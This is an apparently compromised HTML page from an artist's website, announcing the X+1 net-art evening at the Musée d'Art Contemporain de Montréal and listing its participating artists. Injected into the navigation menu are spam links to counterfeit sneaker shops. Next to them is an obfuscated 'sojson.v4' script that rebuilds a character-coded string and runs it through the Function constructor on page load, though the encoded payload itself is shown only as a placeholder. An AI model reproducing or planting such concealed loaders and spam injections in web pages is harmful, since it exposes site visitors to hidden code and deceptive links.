

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.anthonyantonellis.com/exhibitions/item/718-x-1
body_size: 6117
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://www.anthonyantonellis.com/exhibitions/item/718-x-1" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta name="title" content="X+1" />
	<meta property="og:url" content="https://www.anthonyantonellis.com/exhibitions/item/718-x-1" />
	<meta property="og:title" content="X+1" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://www.anthonyantonellis.com/media/k2/items/cache/f63fb9fc1888bac2143cb5d1de3bea0f_XS.jpg" />
	<meta name="image" content="https://www.anthonyantonellis.com/media/k2/items/cache/f63fb9fc1888bac2143cb5d1de3bea0f_XS.jpg" />
	<meta property="og:description" content="X+1 at Musée d’Art Contemporain de MontréalFor the next Nocturne du Mac (Friday February 20) : X+1 unfurls the universe and aesthetics of net art and..." />
	<meta name="description" content="X+1 at Musée d’Art Contemporain de MontréalFor the next Nocturne du Mac (Friday February 20) : X+1 unfurls the universe and aesthetics of net art and..." />
	<meta name="generator" content="Metroline Design" />
	<title>X+1</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/system/css/modal.css?8093f305eb419dccacb789845f3b0795" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"58d63b99b00a831e0bb782f9e21d721b","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://odegardcarpets.com/fafchrshop/adidas/the-aristocats-marie-adidas-gazelle-bold-jr4244" >Disney Brings Marie to An Adidas Originals Capsule for 55th Anniversary of The Aristocats , OdegardcarpetsShops° , adidas slides price philippines today online
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fcebcbcshop/en/p/superstar-parley-gv7615" >Buy now adidas SUPERSTAR PARLEY - adidas pro bounce louisville ohio football - GV7615
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/men/obuv/butsy/179264456-znizhka-futbolni-butsi-nike-air-zoom-mercurial-414243-podarunok" >nike lunar gato 2 hyper blue volt , Украина #179264456 , Снижка! футбольные бутсы nike air zoom mercurial 43 + подарок — цена 2100 грн в каталоге Бутсы ✓ Купить мужские вещи по доступной цене на Шафе
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/arkansas/tennis/teams/494145-episcopal-wildcats/players" >Episcopal Wildcats Boys Tennis (Little Rock, AR) Roster - High School On Cheap Onlinenevada Jordan Outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://odegardcarpets.com/fafchrshop/adidas/adidas-campus-00s-winter-fur-lined-pack-jr3732-jr3735" >OdegardcarpetsShops&deg; , Adidas Campus 00s Winter Fur - Lined Pack Prepares for Cold Weather Cozy - Tres sudaderas de Adidas por menos de 30
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li>
<li class="item-43 default"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46 current active"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                

<!-- Start K2 Item Layout -->
<span id="startOfPageId718"></span>

<div id="k2Container" class="writing itemView itemIsFeatured">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="itemHeader">

	  	  <!-- Item title -->
	  <h2 class="itemTitle">
			
	  	X+1
	  	
	  </h2>
	  
		
  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
	
  <div class="itemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  
	  	  <!-- Item text -->
	  <div class="itemFullText">
	  	<p><strong><img src="/images/10523790_690693541041524_81936194375933659_n.jpg" width="100%" height="NaN" alt="10523790 690693541041524 81936194375933659 n" /></strong></p>
<p><strong>X+1 at Musée d’Art Contemporain de Montréal</strong><br />For the next Nocturne du Mac (Friday February 20) :</p>
<p>X+1 unfurls the universe and aesthetics of net art and web culture. For this Nocturne evening, the walls of the circular architectural space of the Rotonde will be enlivened and filled with a profusion of images. Networking and exchange activities, along with many different creations by local and international artists, will merge together before being retranscribed in a unique, immersive, visual experience.</p>
<p>The originators of the project⎯Erin Gee, Benoit Palop, Sabrina Ratté and Tristan Stevens⎯have invited artists from their personal networks who, in turn, have each invited another artist, a method of selection that emphasizes URL social activities and the open source, exponential nature of creation in the Internet age: hence the designator X+1.</p>
<p>As part of this event, Sabrina Ratté and Roger Tellier-Craig will put on an audiovisual performance at 8 p.m., which will be followed by a performance by hybrid characters created by Erin Gee.</p>
<p>Participating artists:</p>
<p>Morehshin Allahyari, Anthony Antonellis, LaTurbo Avedon, Jeremy Bailey, Masha Batsea, John Boyle-Singfield, Brenna Murphy &amp; Birch Cooper, Jennifer Chan, Max D. (Deglazer) : Throughout the evening, the artist will move about the space and project his creations live, M. Plummer Fernandez, Adam Ferriss, Carrie Gates, Émilie Gervais, Erin Gee, Claudia Hart, Anna Hawkins, Faith Holland, Zahid Jiwa, Alex M. Lee, Sara Ludy, Claudia Mate, Lorna Mills, Adriana Minolti, Sam Newell, Maryann Norman, Aoto Oouchi, Eva Papamargariti, Lorena Prain, Sabrina Ratté, Rafia Santana, Nicolas Sassoon, Tristan Stevens, Roger Tellier-Craig, Josh Tonies, Reid Urban and Krist Wood.</p>
<p><a rel="nofollow" href="http://www.macm.org/x1/">http://www.macm.org/x1/</a><br /><a rel="nofollow" href="http://xplus1montreal.tumblr.com/">http://xplus1montreal.tumblr.com/</a></p>	  </div>
	  
		<div class="clr"></div>


		
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

	
  
  
  
	
  
	<div class="clr"></div>

  
  
  
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
<!--     <div id="announce_share">
<div style="float:left">
      <table border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><div id="fb-root"></div>
            <fb:like href="http://www.anthonyantonellis.com/exhibitions/item/718-x-1" send="false" layout="button_count" width="80" show_faces="false" font="arial"></fb:like></td>
          <td><a rel="nofollow" href="http://twitter.com/share" class="twitter-share-button" data-url="http://www.anthonyantonellis.com/exhibitions/item/718-x-1" data-text="X+1" data-count="horizontal" data-via="a_antonellis">Tweet</a></td>
          <td><div class="g-plusone"  data-size="medium"  data-href="http://www.anthonyantonellis.com/exhibitions/item/718-x-1"></div></td>
        </tr>
      </table></div>
    </div> -->


	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='3742a'></span></body>

    </html>
